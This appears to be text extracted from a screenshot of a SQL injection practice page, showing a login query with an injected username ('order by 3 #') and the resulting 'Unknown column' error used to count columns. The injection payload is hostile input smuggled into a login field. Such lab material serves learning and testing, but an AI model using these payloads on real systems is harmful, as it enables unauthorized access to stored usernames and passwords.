 SELECT username, password FROM users WHERE username='a' order by 3 # ' and
password='a' LIMIT 0,1
Unknown column '3' in 'order clause'
LOGIN ATTEMPT